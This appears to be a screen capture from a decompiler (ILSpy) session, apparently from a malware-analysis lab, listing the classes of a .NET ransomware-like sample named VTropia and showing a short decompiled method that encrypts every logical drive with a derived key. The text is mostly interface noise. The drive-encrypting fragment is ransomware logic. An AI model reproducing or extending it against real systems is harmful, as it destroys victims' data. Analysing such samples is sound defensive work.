 1 2 3 4
2 4 4 2 2
10.10.128.62
10:40
ILSpy
File View Help
C#
C# 8.0 / VS 2019
Light
System.Private.CoreLib (6.0.0.0)
System.Private.Uri (6.0.0.0)
System.Linq (6.0.0.0)
System.Private.Xml (6.0.0.0)
VTropia (1.0.0.0)
References
{} -
{} VTropia
Config
Base Types
Derived Types
IP : string
Key : string
Message : string
User : string
AES : string
Config()
Config()
Decrypt(string) : void
Crypt
Base Types
Derived Types
Crypt()
AES_Encrypt(byte[], byte[]) : byte[]
EncryptDirectory(string, string) : void
EncryptFile(string, string) : void
Process(string) : void
Program
Base Types
Derived Types
Program()
Execute() : void
Main(string[]) : void
Utils
Base Types
Derived Types
Utils()
Annihilate() : void
CalculateKey() : string
CheckUser() : bool
DecodeBase64(string) : string
LeaveMessage() : void
MD5(string) : string
Xor(string, string) : string
System.Core (4.0.0.0)
mscorlib (4.0.0.0)
System (4.0.0.0)
Microsoft.Win32.Registry (6.0.0.0)
System.Security.Principal.Windows (6.0.0.0)
System.Collections (6.0.0.0)
System.Collections.Concurrent (6.0.0.0)
System.Collections.NonGeneric (6.0.0.0)
System.ObjectModel (6.0.0.0)
System.Console (6.0.0.0)
System.Diagnostics.StackTrace (6.0.0.0)
System.IO.IsolatedStorage (6.0.0.0)
Warning: Some assembly references could not be resolved automatically. This might lead to incorrect decompilation of some parts,
for ex. property getter/setter access. To get optimal decompilation results, please manually add the missing references to the list of loaded assemblies.
Show assembly load log
// VTropia.Crypt
using System.IO;
public static void Process(string password)
{
password = Utils.CalculateKey();
string[] logicalDrives = Directory.GetLogicalDrives();
for (int i = 0; i < logicalDrives.Length; i++)
{
EncryptDirectory(logicalDrives[i], password);
}
}
public abstract class System.Security.Cryptography.SHA256